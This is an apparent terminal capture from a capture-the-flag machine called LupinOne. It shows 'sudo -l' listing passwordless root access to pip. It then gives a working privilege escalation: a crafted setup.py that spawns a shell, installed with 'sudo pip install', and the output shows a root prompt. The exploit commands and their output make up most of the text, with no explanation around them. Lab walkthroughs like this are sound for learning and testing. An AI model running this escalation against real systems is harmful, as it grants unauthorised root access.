 arsene@LupinOne: ~
-U, --other-user=user in list mode, display privileges for user
-u, --user=user run command (or edit file) as specified user
name or ID
-V, --version display version information and exit
-v, --validate update user's timestamp without running a
command
-- stop processing command line arguments
arsene@LupinOne:~$ sudo -l
Matching Defaults entries for arsene on LupinOne:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in
User arsene may run the following commands on LupinOne:
(root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:~$ TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')
" > $TF/setup.py
sudo pip install $TF
Processing /tmp/tmp.wEoEcA8mal
# whoami
root
#